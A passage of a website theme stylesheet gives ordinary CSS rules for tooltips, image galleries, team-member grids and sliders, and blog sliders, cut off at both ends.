.rs-static-products .box-inner .rs-product-button .product-button.icon-before i {
  margin-right: 10px;
}
/* Tooltip CSS ----------------------
----------------------------------------*/
.rs-tooltip-area .box-inner {
  position: relative;
  padding: 50px 15px 40px;
  transition: 0.4s;
  cursor: pointer;
}
.rs-tooltip-area .box-inner .rs-tooltip {
  position: absolute;
  width: max-content;
  background-color: #000;
  color: #ffffff;
  border-radius: 3px;
  padding: 2px 10px;
  opacity: 0;
  visibility: hidden;
  z-index: 10;
  max-width: 270px;
  text-decoration: none;
}
.rs-tooltip-area .box-inner .rs-tooltip:before {
  content: "";
  position: absolute;
  border-width: 5px;
  border-style: solid;
  margin-top: 0;
  top: 100%;
  left: calc(45%);
}
.rs-tooltip-area .box-inner .rs-tooltip.bottom,
.rs-tooltip-area .box-inner .rs-tooltip.top {
  left: 50%;
  transform: translateX(-50%);
}
.rs-tooltip-area .box-inner .rs-tooltip.top {
  bottom: 110%;
  margin-bottom: 10px;
}
.rs-tooltip-area .box-inner .rs-tooltip.top:before {
  border-color: #000 transparent transparent transparent;
}
.rs-tooltip-area .box-inner .rs-tooltip.left,
.rs-tooltip-area .box-inner .rs-tooltip.right {
  top: 50%;
  transform: translateY(-50%);
}
.rs-tooltip-area .box-inner .rs-tooltip.right {
  left: 110%;
  margin-left: 10px;
}
.rs-tooltip-area .box-inner .rs-tooltip.right:before {
  left: auto;
  right: 100%;
  top: 50%;
  border-color: transparent #000 transparent transparent;
  transform: translateY(-50%);
}
.rs-tooltip-area .box-inner .rs-tooltip.left {
  left: auto;
  right: 110%;
  top: 50%;
  transform: translateY(-50%);
  margin-right: 10px;
}
.rs-tooltip-area .box-inner .rs-tooltip.left:before {
  right: auto;
  left: 100%;
  top: 50%;
  border-color: transparent transparent transparent #000;
  transform: translateY(-50%);
}
.rs-tooltip-area .box-inner .rs-tooltip.bottom {
  bottom: auto;
  top: 110%;
  margin-top: 10px;
}
.rs-tooltip-area .box-inner .rs-tooltip.bottom:before {
  top: auto;
  bottom: 100%;
  left: 50%;
  border-color: transparent transparent #000 transparent;
  transform: translateX(-50%);
}
.rs-tooltip-area .box-inner .icon-area {
  display: inline-block;
  color: #3a37eb;
  transition: all ease .3s;
}
.rs-tooltip-area .box-inner .icon-area i {
  transition: all ease .3s;
  font-size: 50px;
}
.rs-tooltip-area .box-inner .text-area {
  padding: 10px 0 0;
  position: relative;
}
.rs-tooltip-area .box-inner .text-area .iconbox-title {
  position: relative;
}
.rs-tooltip-area .box-inner .text-area .iconbox-title .title {
  font-size: 20px;
  margin: 0;
  color: #111a2e;
  font-weight: 500;
  line-height: 1.5;
}
.rs-tooltip-area .box-inner .text-area .iconbox-title .title a {
  text-decoration: none !important;
  color: #111a2e;
}
.rs-tooltip-area .box-inner .text-area .iconbox-title .title a:hover {
  color: #ffecec;
}
.rs-tooltip-area .box-inner .text-area .rs-tooltip-text {
  font-size: 15px;
  margin: 0;
}
.rs-tooltip-area .box-inner:hover .rs-tooltip {
  opacity: 1;
  visibility: visible;
}
.rs-tooltip-area .box-inner:hover .rs-tooltip.top {
  bottom: 100%;
}
.rs-tooltip-area .box-inner:hover .rs-tooltip.right {
  left: 100%;
}
.rs-tooltip-area .box-inner:hover .rs-tooltip.bottom {
  top: 100%;
}
.rs-tooltip-area .box-inner:hover .rs-tooltip.left {
  right: 100%;
}
/* ------------------------------------
 Gallery CSS
  ---------------------------------------*/
.rs-galleys .file-list-image,
.rs-galleys .galley-img {
  position: relative;
  margin-bottom: 30px;
  overflow: hidden;
}
.rs-galleys .file-list-image .p-zoom,
.rs-galleys .galley-img .p-zoom,
.rs-galleys .file-list-image .zoom-icon,
.rs-galleys .galley-img .zoom-icon {
  position: absolute;
  top: 45%;
  left: 50%;
  z-index: 1;
  transform: translate(-50%, -50%);
  opacity: 1;
  visibility: hidden;
  background: transparent !important;
  color: #fff;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  transition: all 0.3s ease-in-out;
}
.rs-galleys .file-list-image .p-zoom i:before,
.rs-galleys .galley-img .p-zoom i:before,
.rs-galleys .file-list-image .zoom-icon i:before,
.rs-galleys .galley-img .zoom-icon i:before {
  font-size: 22px;
}
.rs-galleys .file-list-image .p-zoom:hover,
.rs-galleys .galley-img .p-zoom:hover,
.rs-galleys .file-list-image .zoom-icon:hover,
.rs-galleys .galley-img .zoom-icon:hover {
  opacity: 0.8 !important;
}
.rs-galleys .file-list-image .gallery-titles,
.rs-galleys .galley-img .gallery-titles {
  position: absolute;
  left: 43.5%;
  top: 110%;
  margin: 0;
  color: #fff;
  transition: all .8s ease;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  text-align: center;
  font-size: 20px;
  line-height: 28px !important;
}
.rs-galleys .file-list-image:before,
.rs-galleys .galley-img:before {
  content: "";
  position: absolute;
  background: #000;
  top: 0;
  left: 0;
  z-index: 1;
  width: 0%;
  height: 100%;
  opacity: 0.6;
  transition: all 0.3s ease-in-out;
}
.rs-galleys .file-list-image.right:before,
.rs-galleys .galley-img.right:before {
  left: auto;
  right: 0;
}
.rs-galleys .file-list-image.top:before,
.rs-galleys .galley-img.top:before {
  top: 0;
  width: 100%;
  height: 0;
}
.rs-galleys .file-list-image.bottom:before,
.rs-galleys .galley-img.bottom:before {
  top: auto;
  bottom: 0;
  width: 100%;
  height: 0;
}
.rs-galleys .file-list-image:hover:before,
.rs-galleys .galley-img:hover:before {
  width: 100%;
}
.rs-galleys .file-list-image:hover.bottom:before,
.rs-galleys .galley-img:hover.bottom:before,
.rs-galleys .file-list-image:hover.top:before,
.rs-galleys .galley-img:hover.top:before {
  height: 100%;
}
.rs-galleys .file-list-image:hover .p-zoom,
.rs-galleys .galley-img:hover .p-zoom,
.rs-galleys .file-list-image:hover .zoom-icon,
.rs-galleys .galley-img:hover .zoom-icon {
  visibility: visible;
  opacity: 1;
  color: #fff;
}
.rs-galleys .file-list-image:hover .gallery-titles,
.rs-galleys .galley-img:hover .gallery-titles {
  top: 55%;
  opacity: 1;
  visibility: visible;
}
.rs-galleys .file-list-image:hover.style2:before,
.rs-galleys .galley-img:hover.style2:before {
  top: 20px;
  left: 20px;
  width: 90% !important;
  height: 85% !important;
}
.rs-galleys .no-gutters .file-list-image {
  margin-bottom: 0;
}
.mfp-close {
  opacity: 0.9;
}
/* -----------------------
Team Member
--------------------------*/
.rs-addon-slider {
  margin: 0;
}
.rs-addon-slider .team-item {
  padding: 0 15px;
}
.rs-addon-slider .slick-dots {
  line-height: 10px;
  bottom: -15px;
}
.rs-addon-slider .slick-dots li {
  display: inline-block;
  width: unset;
  height: unset;
  margin: 0 5px;
}
.rs-addon-slider .slick-dots li button {
  width: 10px;
  height: 10px;
  display: inline-block;
  font-size: unset;
  line-height: unset;
  padding: unset;
  border-radius: 50%;
  border: 1px solid #3a37eb;
}
.rs-addon-slider .slick-dots li button:before {
  display: none;
}
.rs-addon-slider .slick-dots li button:hover {
  background: #3a37eb;
}
.rs-addon-slider .slick-dots li.slick-active button {
  background: #3a37eb;
}
.rs-addon-slider .slick-next,
.rs-addon-slider .slick-prev {
  width: 50px;
  height: 57px;
  line-height: 42px;
  background: #3a37eb;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  transition: 0.6s ease all;
  z-index: 9;
  opacity: 1;
  font-size: 0;
}
.rs-addon-slider .slick-next:before,
.rs-addon-slider .slick-prev:before {
  line-height: 42px;
  color: #fff;
  font-family: "Font Awesome Pro";
  content: '\053';
}
.rs-addon-slider .slick-next:hover,
.rs-addon-slider .slick-prev:hover {
  opacity: 1;
}
.rs-addon-slider .slick-prev {
  left: 30px;
}
.rs-addon-slider .slick-next {
  right: 30px;
}
.rs-addon-slider:hover .slick-prev,
.rs-addon-slider:hover .slick-next {
  opacity: 1;
  visibility: visible;
}
.rs-addon-slider:hover .slick-prev {
  left: -45px;
}
.rs-addon-slider:hover .slick-next {
  right: -45px;
}
.rts-team .gray_yes .team-inner-wrap:hover img {
  filter: grayscale(100);
}
.rt-team a.detail_no,
.rts-team a.detail_no {
  pointer-events: none;
  cursor: default;
}
.team-grid-style1 .team-item,
.team-slider-style1 .team-item {
  overflow: visible;
}
.team-grid-style1 .team-item .team-inner-wrap,
.team-slider-style1 .team-item .team-inner-wrap {
  border-radius: 8px;
  overflow: hidden;
}
.team-grid-style1 .team-item .social-icons1,
.team-slider-style1 .team-item .social-icons1 {
  text-align: center;
  margin-top: 14px;
}
.team-grid-style1 .team-item .social-icons1 a i,
.team-slider-style1 .team-item .social-icons1 a i {
  color: #fff;
  font-size: 15px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
  border-radius: 50%;
  margin: 0;
}
.team-grid-style1 .team-item .image-wrap,
.team-slider-style1 .team-item .image-wrap {
  position: relative;
  overflow: hidden;
}
.team-grid-style1 .team-item .image-wrap .social-icons1,
.team-slider-style1 .team-item .image-wrap .social-icons1 {
  position: absolute;
  right: -50px;
  bottom: 0;
  width: 50px;
  background: #3a37eb;
  padding: 12px 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease 0s;
}
.team-grid-style1 .team-item .image-wrap .social-icons1 a,
.team-slider-style1 .team-item .image-wrap .social-icons1 a {
  padding: 0;
  background: transparent;
}
.team-grid-style1 .team-item .image-wrap .social-icons1 a i,
.team-slider-style1 .team-item .image-wrap .social-icons1 a i {
  background: transparent;
}
.team-grid-style1 .team-item .image-wrap .social-icons1 a:hover i,
.team-slider-style1 .team-item .image-wrap .social-icons1 a:hover i {
  color: #f8560c;
  background: transparent;
}
.team-grid-style1 .team-item :hover .image-wrap .social-icons1,
.team-slider-style1 .team-item :hover .image-wrap .social-icons1 {
  right: 0;
  width: 50px;
  opacity: 1;
  visibility: visible;
}
.team-grid-style1 .team-item .team-content,
.team-slider-style1 .team-item .team-content {
  text-align: center;
  margin: 0;
  padding: 28px 28px 25px;
  background: #3a37eb;
  margin-bottom: 20px;
  position: unset;
  opacity: 1;
}
.team-grid-style1 .team-item .team-content h3.team-name,
.team-slider-style1 .team-item .team-content h3.team-name {
  font-weight: 600;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 0px;
  text-transform: capitalize;
}
.team-grid-style1 .team-item .team-content h3.team-name a,
.team-slider-style1 .team-item .team-content h3.team-name a {
  text-decoration: none;
  color: #ffffff;
}
.team-grid-style1 .team-item .team-content h3.team-name a:hover,
.team-slider-style1 .team-item .team-content h3.team-name a:hover {
  color: #c4c4c4;
}
.team-grid-style1 .team-item .team-content span.team-title,
.team-slider-style1 .team-item .team-content span.team-title {
  text-transform: uppercase;
  font-family: 'Urbanist', sans-serif;
  font-size: 14px;
  color: #ffffff;
}
.team-grid-style1 .team-item .social-icons,
.team-slider-style1 .team-item .social-icons {
  display: none;
}
.team-slider-style1 .team-item .team-content {
  margin: 0;
}
.team-grid-style2,
.team-slider-style2 {
  padding-bottom: 110px !important;
}
.team-grid-style2 .team-inner-wrap,
.team-slider-style2 .team-inner-wrap {
  position: relative;
  margin-bottom: 35px;
  padding-top: 20px;
}
.team-grid-style2 .team-inner-wrap .image-wrap,
.team-slider-style2 .team-inner-wrap .image-wrap {
  border-radius: 15px;
  overflow: hidden;
}
.team-grid-style2 .team-inner-wrap a,
.team-slider-style2 .team-inner-wrap a {
  text-decoration: none;
}
.team-grid-style2 .team-inner-wrap .team-img-sec,
.team-slider-style2 .team-inner-wrap .team-img-sec {
  position: relative;
}
.team-grid-style2 .team-inner-wrap .wrap-text,
.team-slider-style2 .team-inner-wrap .wrap-text {
  box-shadow: 0 5px 20px rgba(34, 34, 34, 0.1);
  padding: 0 40px 12px;
  background: #fff;
}
.team-grid-style2 .team-inner-wrap .wrap-text .team-desc,
.team-slider-style2 .team-inner-wrap .wrap-text .team-desc {
  margin-bottom: 0;
}
.team-grid-style2 .team-content,
.team-slider-style2 .team-content {
  position: absolute;
  left: 0;
  bottom: -20%;
  background: #fff;
  border-radius: 0 15px 15px 15px;
  box-shadow: 0px 4px 27px #00000012;
  text-align: center;
}
.team-grid-style2 .team-content .header,
.team-slider-style2 .team-content .header {
  padding: 30px 82px 22px 82px;
  border-bottom: 1px solid #F0F0F0;
}
.team-grid-style2 .team-content .header .team-name,
.team-slider-style2 .team-content .header .team-name {
  margin-bottom: 3px;
}
.team-grid-style2 .team-content .header .team-name a,
.team-slider-style2 .team-content .header .team-name a {
  color: #1C2539;
}
.team-grid-style2 .team-content .header .team-title,
.team-slider-style2 .team-content .header .team-title {
  color: #f64a00;
}
.team-grid-style2 .team-content .social-icons,
.team-slider-style2 .team-content .social-icons {
  padding: 27px 0 36px 0;
  display: flex;
  justify-content: center;
}
.team-grid-style2 .team-content .social-icons a,
.team-slider-style2 .team-content .social-icons a {
  position: relative;
  z-index: 1;
  transition: 0.3s;
  width: 40px;
  height: 40px;
  background-color: #f6f6f6;
  border-radius: 50%;
  display: block;
  line-height: 40px;
  margin-right: 7px;
}
.team-grid-style2 .team-content .social-icons a:last-child,
.team-slider-style2 .team-content .social-icons a:last-child {
  margin-right: 0;
}
.team-grid-style2 .team-content .social-icons a i,
.team-slider-style2 .team-content .social-icons a i {
  font-size: 14px;
  color: #1C2539;
  transition: 0.3s;
}
.team-grid-style2 .team-content .social-icons a:hover,
.team-slider-style2 .team-content .social-icons a:hover {
  background: #F64A00;
}
.team-grid-style2 .team-content .social-icons a:hover i,
.team-slider-style2 .team-content .social-icons a:hover i {
  color: #fff;
}
.icon-button a {
  background: #3a37eb;
  color: #fff;
  padding: 3px 17px;
  display: inline-block;
  font-size: 20px;
  margin-bottom: 25px;
  border-radius: 18px;
}
.icon-button a:hover {
  color: #fff;
  background: #111a2e;
}
.icon-button a i:before {
  font-size: inherit;
}
.blogfull .icon-button a {
  margin-bottom: 0px;
}
.team-grid-style2 .team-inner-wrap {
  margin-bottom: 95px;
}
.team-grid-style3 .style3,
.team-slider-style3 .style3 {
  margin-bottom: 60px;
}
.team-grid-style3 .team-item,
.team-slider-style3 .team-item {
  position: relative;
}
.team-grid-style3 .team-item img,
.team-slider-style3 .team-item img {
  position: relative;
  border-radius: 15px;
  overflow: hidden;
}
.team-grid-style3 .team-item .team-content,
.team-slider-style3 .team-item .team-content {
  position: absolute;
  display: block;
  left: 50%;
  width: 100%;
  top: 30%;
  transform: translate(-50%, -50%);
  text-align: center;
  z-index: 110;
  padding: 15px;
  opacity: 0;
  transition: all 0.4s ease 0s;
}
.team-grid-style3 .team-item .team-content .main-wrapper,
.team-slider-style3 .team-item .team-content .main-wrapper {
  text-align: center;
  position: relative;
  z-index: 1;
  transform: scale(0);
  transition: 0.5s;
}
.team-grid-style3 .team-item .team-content .main-wrapper:before,
.team-slider-style3 .team-item .team-content .main-wrapper:before {
  position: absolute;
  content: '';
  width: 353px;
  height: 354px;
  background: #fff;
  opacity: 0.9;
  border-radius: 50%;
  display: flex;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: -1;
}
.team-grid-style3 .team-item .team-content .team-name,
.team-slider-style3 .team-item .team-content .team-name {
  margin-bottom: 0;
  font-size: 24px;
  line-height: 30px;
}
.team-grid-style3 .team-item .team-content .team-name a,
.team-slider-style3 .team-item .team-content .team-name a {
  color: #111a2e;
  font-weight: 700;
}
.team-grid-style3 .team-item .team-content .team-name a:hover,
.team-slider-style3 .team-item .team-content .team-name a:hover {
  color: #3a37eb;
}
.team-grid-style3 .team-item .team-content .team-title,
.team-slider-style3 .team-item .team-content .team-title {
  position: relative;
  padding-bottom: 8px;
  font-size: 16px;
  display: block;
}
.team-grid-style3 .team-item .team-content .social-icons a,
.team-slider-style3 .team-item .team-content .social-icons a {
  color: #111a2e;
  margin-right: 12px;
}
.team-grid-style3 .team-item .team-content .social-icons a i,
.team-slider-style3 .team-item .team-content .social-icons a i {
  background: #E6E6E6;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  line-height: 30px;
  text-align: center;
  color: #111a2e;
  font-size: 12px;
}
.team-grid-style3 .team-item .team-content .social-icons a:last-child,
.team-slider-style3 .team-item .team-content .social-icons a:last-child {
  margin-right: 0;
}
.team-grid-style3 .team-item .team-content .social-icons a:hover,
.team-slider-style3 .team-item .team-content .social-icons a:hover {
  opacity: 0.8;
}
.team-grid-style3 .team-item .team-content .social-icons a:hover i,
.team-slider-style3 .team-item .team-content .social-icons a:hover i {
  color: #fff;
  background: #3a37eb;
}
.team-grid-style3 .team-item:hover .team-content,
.team-slider-style3 .team-item:hover .team-content {
  opacity: 1;
  width: 100%;
  top: 50%;
}
.team-grid-style3 .team-item:hover .main-wrapper:before,
.team-slider-style3 .team-item:hover .main-wrapper:before {
  opacity: 0.8;
}
.team-grid-style3 .team-item:hover .main-wrapper,
.team-slider-style3 .team-item:hover .main-wrapper {
  transform: scale(1);
}
.team-grid-style3 .team-img:after {
  top: 0;
}
.team-grid-style3 .team-img:before {
  bottom: 0;
}
.team-grid-style4 .owl-stage-outer,
.team-slider-style4 .owl-stage-outer {
  overflow-y: visible;
}
.team-grid-style4 .team-item,
.team-slider-style4 .team-item {
  margin-bottom: 125px;
  position: relative;
  overflow: visible;
}
.team-grid-style4 .team-item:before,
.team-slider-style4 .team-item:before {
  display: none;
}
.team-grid-style4 .team-item .team-content,
.team-slider-style4 .team-item .team-content {
  color: #f8560c;
  background: #fff;
  padding: 20px;
  text-align: center;
  z-index: 9;
  position: absolute;
  z-index: 1;
  opacity: 1;
  width: unset;
  height: unset;
  display: inline-block;
  top: unset;
  bottom: -85px;
  padding: 20px 20px 25px;
  box-shadow: 0px 4px 27px #00000012;
  left: 50%;
  border-radius: 15px;
  max-width: 310px;
  transform: translateX(-50%);
  width: 95%;
}
.team-grid-style4 .team-item .team-content .team-name,
.team-slider-style4 .team-item .team-content .team-name {
  display: block;
  font-size: 22px;
  margin-bottom: 0px;
  text-transform: capitalize;
  font-weight: 600;
  line-height: 27px;
}
.team-grid-style4 .team-item .team-content .team-name a,
.team-slider-style4 .team-item .team-content .team-name a {
  color: #3a37eb;
}
.team-grid-style4 .team-item .team-content .team-name a:hover,
.team-slider-style4 .team-item .team-content .team-name a:hover {
  color: #f8560c;
}
.team-grid-style4 .team-item .team-content .team-title,
.team-slider-style4 .team-item .team-content .team-title {
  font-size: 14px;
  font-weight: 400;
  text-transform: uppercase;
  padding-top: 5px;
  display: block;
  font-family: 'Poppins', sans-serif;
  color: #0a0a0a;
}
.team-grid-style4 .team-item .team-content .team-desc,
.team-slider-style4 .team-item .team-content .team-desc {
  font-size: 14px;
  margin-bottom: 0;
  color: #777;
  position: relative;
  z-index: 1;
  max-height: 0;
  opacity: 0;
  line-height: 24px;
  -webkit-transition: all 0.6s, max-height 0.5s;
  -o-transition: all 0.6s, max-height 0.5s;
  -moz-transition: all 0.6s, max-height 0.5s;
  transition: all 0.6s, max-height 0.5s;
  overflow: hidden;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: bottom;
  -moz-transform-origin: bottom;
  -ms-transform-origin: bottom;
  -o-transform-origin: bottom;
  transform-origin: bottom;
}
.team-grid-style4 .team-item .team-content .team-desc:before,
.team-slider-style4 .team-item .team-content .team-desc:before {
  content: '';
  position: absolute;
  z-index: 1;
  background: #3a37eb;
  top: 0;
  left: 50%;
  width: 50px;
  height: 2px;
  margin-left: -25px;
}
.team-grid-style4 .team-item .team-content .social-icons,
.team-slider-style4 .team-item .team-content .social-icons {
  text-align: center;
  margin-top: 12px;
  display: flex;
  justify-content: center;
}
.team-grid-style4 .team-item .team-content .social-icons a,
.team-slider-style4 .team-item .team-content .social-icons a {
  margin-right: 7px;
}
.team-grid-style4 .team-item .team-content .social-icons a i,
.team-slider-style4 .team-item .team-content .social-icons a i {
  color: #3a37eb;
  font-size: 15px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background: #f6f6f6;
  text-align: center;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
  border-radius: 50%;
  overflow: hidden;
  margin: 0;
}
.team-grid-style4 .team-item .team-content .social-icons a i:hover,
.team-slider-style4 .team-item .team-content .social-icons a i:hover {
  color: #fff;
  background: #3a37eb;
}
.team-grid-style4 .team-item:before,
.team-slider-style4 .team-item:before {
  background: transparent;
}
.team-grid-style4 .team-item:hover .team-content,
.team-slider-style4 .team-item:hover .team-content {
  opacity: 1;
  top: unset;
}
.team-grid-style4 .team-item:hover .team-content .team-desc,
.team-slider-style4 .team-item:hover .team-content .team-desc {
  position: relative;
  max-height: 400px;
  opacity: 1;
  text-align: center;
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -ms-transform: scaleY(1);
  -o-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition: all 0.4s, max-height 1.5s;
  -o-transition: all 0.4s, max-height 1.5s;
  -moz-transition: all 0.4s, max-height 1.5s;
  transition: all 0.4s, max-height 1.5s;
  padding-top: 18px;
  margin-top: 8px;
}
.bg-overflow-hidden {
  overflow: hidden;
}
.feature-one-wrapper .elementor-icon-list-item {
  padding: 15px 29px !important;
  background: #fff;
  border: 1px solid #EEEEEE;
  border-radius: 15px;
  max-width: max-content;
  margin-right: 17px !important;
  margin-bottom: 20px !important;
  cursor: pointer;
  transition: 0.3s;
}
.feature-one-wrapper .elementor-icon-list-item:hover {
  box-shadow: 0px 9px 18px #1810100d;
}
.cta-input-arae {
  position: relative;
}
.cta-input-arae input {
  border-radius: 15px;
  margin-bottom: 0 !important;
}
.cta-input-arae i {
  position: absolute;
  border-radius: 100px;
  max-width: max-content;
  right: 15px;
  top: 9px;
  color: #3a37eb;
}
.team-grid-style5 .team-item,
.team-slider-style5 .team-item {
  padding-top: 22px;
}
.team-grid-style5 .team-inner-wrap,
.team-slider-style5 .team-inner-wrap {
  position: relative;
  overflow: hidden;
  border-radius: 5px;
  transition: 0.3s;
  box-shadow: 0px 9px 18px rgba(24, 16, 16, 0.05);
}
.team-grid-style5 .team-inner-wrap .image-wrap,
.team-slider-style5 .team-inner-wrap .image-wrap {
  position: relative;
  overflow: hidden;
}
.team-grid-style5 .team-inner-wrap .image-wrap img,
.team-slider-style5 .team-inner-wrap .image-wrap img {
  -webkit-transition: all .7s;
  transition: all .7s;
  border-radius: 8px 8px  0 0;
  overflow: hidden;
}
.team-grid-style5 .team-inner-wrap .image-wrap .team-social,
.team-slider-style5 .team-inner-wrap .image-wrap .team-social {
  position: absolute;
  bottom: 30px;
  right: 30px;
}
.team-grid-style5 .team-inner-wrap .image-wrap .team-social .main i,
.team-slider-style5 .team-inner-wrap .image-wrap .team-social .main i {
  background: #fff;
  border-radius: 50%;
  font-size: 16px;
  line-height: 12px;
  font-weight: 500;
  color: #3a37eb;
  transition: 0.3s;
  width: 45px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  display: inline-block;
}
.team-grid-style5 .team-inner-wrap .image-wrap .team-social .main i:before,
.team-slider-style5 .team-inner-wrap .image-wrap .team-social .main i:before {
  font-weight: bold;
}
.team-grid-style5 .team-inner-wrap .image-wrap .team-social .team-social-one,
.team-slider-style5 .team-inner-wrap .image-wrap .team-social .team-social-one {
  display: flex;
  flex-direction: column;
  position: absolute;
  transform: translateY(50px);
  transition: 1s;
  opacity: 0;
}
.team-grid-style5 .team-inner-wrap .image-wrap .team-social .team-social-one i,
.team-slider-style5 .team-inner-wrap .image-wrap .team-social .team-social-one i {
  background: #fff;
  border-radius: 60%;
  font-size: 16px;
  line-height: 23px;
  font-weight: 500;
  color: #3a37eb;
  transition: 0.3s;
  margin-bottom: 10px;
  height: 45px;
  width: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.team-grid-style5 .team-inner-wrap .image-wrap .team-social .team-social-one i:hover,
.team-slider-style5 .team-inner-wrap .image-wrap .team-social .team-social-one i:hover {
  background: #3a37eb;
  color: #fff;
}
.team-grid-style5 .team-inner-wrap .image-wrap .team-social:hover .main,
.team-slider-style5 .team-inner-wrap .image-wrap .team-social:hover .main {
  opacity: 0;
}
.team-grid-style5 .team-inner-wrap .image-wrap .team-social:hover .team-social-one,
.team-slider-style5 .team-inner-wrap .image-wrap .team-social:hover .team-social-one {
  transform: translateY(-96%);
  z-index: 2;
  opacity: 1;
}
.team-grid-style5 .team-inner-wrap .team-content,
.team-slider-style5 .team-inner-wrap .team-content {
  width: 100%;
  padding: 28px 30px 27px 30px;
  color: #444;
  overflow: hidden;
  background: #fff;
  -webkit-transition: .3s all ease;
  -moz-transition: .3s all ease;
  transition: .3s all ease;
  border-radius: 0 0 15px 15px;
}
.team-grid-style5 .team-inner-wrap .team-content .member-desc .team-name,
.team-slider-style5 .team-inner-wrap .team-content .member-desc .team-name {
  font-size: 24px;
  font-weight: 700;
  line-height: 30px;
  margin: 0;
}
.team-grid-style5 .team-inner-wrap .team-content .member-desc .team-name a,
.team-slider-style5 .team-inner-wrap .team-content .member-desc .team-name a {
  color: #111a2e;
}
.team-grid-style5 .team-inner-wrap .team-content .member-desc .team-title,
.team-slider-style5 .team-inner-wrap .team-content .member-desc .team-title {
  font-size: 15px;
  text-transform: capitalize;
  color: #222;
  float: none;
  text-align: center;
  font-weight: 400;
}
.team-grid-style5 .team-inner-wrap .team-content .team-desc,
.team-slider-style5 .team-inner-wrap .team-content .team-desc {
  display: none;
}
.team-grid-style5 .team-inner-wrap .team-content .social-icons,
.team-slider-style5 .team-inner-wrap .team-content .social-icons {
  bottom: -100px !important;
  transition: all .3s ease 0s;
  position: absolute;
  bottom: 50px;
  width: 100%;
  text-align: center;
  z-index: 100;
  left: 50%;
  opacity: 0;
  transform: translateX(-50%) scale(0.5);
  -webkit-transition: .4s all ease;
  transition: .4s all ease;
}
.team-grid-style5 .team-inner-wrap .team-content .social-icons a,
.team-slider-style5 .team-inner-wrap .team-content .social-icons a {
  display: block;
  width: 25px;
  height: 25px;
  line-height: 25px;
  padding: 0;
  border: none;
  text-align: center;
  color: #fff;
  display: inline-block;
  transition: all .3s ease 0s;
  background: 0 0 !important;
  margin-right: 8px;
}
.team-grid-style5 .team-inner-wrap .team-content .social-icons a i,
.team-slider-style5 .team-inner-wrap .team-content .social-icons a i {
  transition: all .3s ease 0s;
}
.team-grid-style5 .team-inner-wrap .team-content .social-icons a i:hover,
.team-slider-style5 .team-inner-wrap .team-content .social-icons a i:hover {
  color: #f8560c;
}
.team-grid-style5 .team-inner-wrap:hover,
.team-slider-style5 .team-inner-wrap:hover {
  transform: translateY(-20px);
}
.rt-blog-slider .blog-meta {
  font-weight: 500;
  text-transform: uppercase;
  font-size: 14px;
  display: flex;
}
.rt-blog-slider .blog-meta .cat_list {
  padding-right: 3px;
}
.rt-blog-slider .rts-read-more {
  color: #fff;
  font-weight: 600;
}
.rt-blog-slider .rts-read-more i {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #fff;
  border-radius: 50%;
  margin-right: 12px;
  color: #fff;
  background: #2B2F39;
  font-size: 14px;
  transition: 0.3s;
  display: inline-block;
  box-shadow: 0px 9px 18px rgba(24, 16, 16, 0.0005);
}
.rt-blog-slider .rts-read-more:hover i {
  background: #3a37eb;
}
.rt-blog-slider.slider-style-1 .image-part {
  margin-bottom: 36px;
  position: relative;
}
.rt-blog-slider.slider-style-1 .image-part .blog-badge {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 5px 25px;
  background: #3a37eb;
  color: #fff;
  font-size: 18px;
}
.rt-blog-slider .blog-content {
  padding-bottom: 15px;
}
.rt-blog-slider .blog-content ul {
  margin: 0;
  list-style: none;
}
.rt-blog-slider .blog-content ul li {
  list-style: none;
}
.rt-blog-slider .title {
  line-height: 32px;
}
.rt-blog-slider .title a {
  color: #000;
  font-size: 24px;
  font-weight: 700;
  line-height: 30px;
}
.rt-blog-slider .title a:hover {
  color: #3a37eb;
}
.rt-blog-slider.slider-style-2 .rts-blog-h-2-wrapper {
  padding: 40px;
  border-radius: 30px;
  border: 1px solid #EDEFF3;
}
.rt-blog-slider.slider-style-2 .rts-blog-h-2-wrapper .image-part {
  margin-bottom: 30px;
}
.rt-blog-slider.slider-style-2 .rts-blog-h-2-wrapper .image-part img {
  border-radius: 30px;
}
.rt-blog-slider.slider-style-2 .title {
  margin-top: 15px;
}
.rt-blog-slider.slider-style-2 .rts-read-more i {
  background: #F5F5F5;
  color: #000;
}
.rt-blog-slider.slider-style-2 .rts-read-more:hover i {
  color: #fff;
}
.rt-blog-slider.slider-style-2 .blog-content {
  padding-bottom: 0;
}
.gray_yes.rt-blog .image-part:hover {
  filter: grayscale(100%);
}
.gray_yes .service-one-inner-four .big-thumbnail-area:hover img {
  filter: grayscale(100%);
}
.gray_yes .service-one-inner-four .big-thumbnail-area:hover .content img {
  filter: grayscale(0);
}
.team-grid-style6 .team-item {
  overflow: visible;
  margin-bottom: 20px;
}
.team-grid-style6 .team-item .rts-hover-wrapper {
  border-radius: 10px;
  display: inline-block;
}
.team-grid-style6 .team-item .rts-hover-wrapper .rts-hover-title {
  color: #fff !important;
  margin-bottom: 6px;
  font-size: 24px;
  line-height: 24px;
  padding: 7px 20px;
  background-color: rgba(0, 0, 0, 0.788);
  margin-bottom: 3px;
}
.team-grid-style6 .team-item .rts-hover-wrapper .rts-hover-subtitle {
  color: #fff !important;
  margin-bottom: 10px;
  position: relative;
  bottom: 1px;
  padding: 7px 20px;
  background-color: rgba(0, 0, 0, 0.726);
  font-size: 14px;
  max-width: max-content;
}
.team-grid-style6 .team-item .rts-hover-wrapper p {
  display: none;
}
.team-grid-style6 .team-item.gray_yes img {
  filter: grayscale(1);
}
.team-grid-style7 .team-inner-wrap {
  padding: 40px;
